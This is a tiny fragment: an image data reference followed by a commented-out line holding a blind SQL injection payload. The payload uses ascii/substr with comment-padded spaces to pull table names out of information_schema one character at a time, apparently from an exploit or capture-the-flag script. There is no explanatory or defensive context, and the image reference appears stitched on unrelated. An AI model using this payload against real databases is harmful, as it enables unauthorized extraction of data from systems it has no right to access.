 #payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())from/**/%d/**/for/**/1))=%d'